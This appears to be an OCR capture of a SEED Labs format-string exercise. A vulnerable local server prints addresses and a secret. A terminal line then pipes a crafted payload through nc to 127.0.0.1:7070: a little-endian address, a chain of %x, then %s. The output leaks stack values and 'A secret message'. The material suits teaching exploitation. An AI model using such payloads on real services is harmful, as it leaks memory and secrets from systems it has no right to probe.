 [10/22/18]seed@VM:~/.../formatstringLab$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0d0
��.bffff0d0.b7fbb000.804871b.3.bffff110.bffff6f8.804872d.bffff110.bffff0e8.10.804864
c.b7e1c2cd.b7fdb629.10.3.9e1b0002.0.0.0.d60002.1.b7fff000.b7fff020.A secret message
The value of the 'target' variable (after): 0x11223344
Terminal
[10/22/18]seed@VM:~$ echo $(printf "\xc0\x87\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%s| nc -u 127.0.0.1 7070
^[